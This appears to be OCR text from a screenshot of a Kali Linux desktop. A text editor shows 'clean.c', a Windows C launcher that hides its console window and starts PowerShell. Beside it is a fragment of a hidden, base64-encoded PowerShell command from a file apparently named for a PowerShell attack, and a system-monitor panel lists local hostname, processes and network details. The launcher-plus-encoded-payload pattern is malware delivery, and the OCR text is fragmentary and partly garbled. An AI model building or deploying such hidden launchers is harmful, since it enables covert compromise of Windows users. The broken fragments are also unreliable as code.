 Applications
Places
Leafpad
Sat 28 Nov, 10:16
1
*clean.c
File Edit Search Options Help
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <ctype.h>
#include <aclapi.h>
#include <shlobj.h>
#include <windows.h>
#pragma comment(lib, "advapi32.lib")
#pragma comment(lib, "shell32.lib")
int main(int argc, char *argv[])
{
FreeConsole();
ShellExecute( NULL,NULL, "powershell.exe", "",NULL,NULL);
exit(0);
}
-window hidden -enc JAAxACAAPQAgACcAJABjACAAPQAgACcAJwBbAEQAbABsAEkAbQBwAG8AcgB0A
Save
ershell_attack.txt
kADIAIAAkAGUAIgA7AH0A
n 1, Col 6888
INS
K4linux
A simple, lightweight distribution
10:16
Saturday 28 November 2015
SYSTEM INFORMATION
Hostname: k4linux | Kernel: 4.0.0-kali1-amd64
Time: 2015-11-28 10:16 | Uptime: 5h 5m
CPU AND PROCESSES
Usage: 18% | Freq: 1.33 GHz | Load: 2.70 3.87 4.33
Cpu 1(%): 17
Cpu 2(%): 19
Cpu 3(%): 16
Cpu 4(%): 18
Cpu 5(%):
Cpu 6(%):
Cpu 7(%):
Cpu 8(%):
Core 0(
Core 1(
Core 2(
Core 3(
Processes: 216 | Running: 1
NAME PID CPU MEM
gnome-shell 1905 2.28 6.48
vmware-vmx 2436 0.89 27.06
conky 5713 0.63 0.17
ruby 22084 0.51 14.54
iceweasel 2105 0.51 17.38
MEMORY AND SWAP
RAM: 2.23GiB/3.73GiB (59%)
SWAP: 566MiB/4.65GiB (11%)
NETWORK
Network: Online
DGW: 192.168.1.1 (wlan0) | Nameserver: 192.168.1
Interface: wlan0 | IP-Address: 192.168.1.5
ESSID: SALWA | Quality: 49%
Speed: Down: 0.4 / Up: 0.1